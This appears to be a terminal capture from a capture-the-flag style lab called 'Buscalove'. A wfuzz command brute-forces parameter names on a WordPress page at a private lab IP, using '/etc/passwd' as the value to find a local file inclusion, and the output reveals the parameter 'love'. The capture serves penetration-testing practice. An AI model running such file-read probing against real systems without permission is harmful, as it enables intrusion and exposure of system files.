 ┌──(kali㉿kali)-[~/Documents/Buscalove]
└─$ wfuzz -c -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt --hc 404 --hw=115 http://172.18.0.2/wordpress/index.php?FUZZ=/etc/passwd
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.18.0.2/wordpress/index.php?FUZZ=/etc/passwd
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002045:   200        66 L     148 W      2319 Ch     "love"
000003357:   200        40 L     115 W      1040 Ch     "536"
Total time: 0
Processed Requests: 3324
Filtered Requests: 3323
Requests/sec.: 0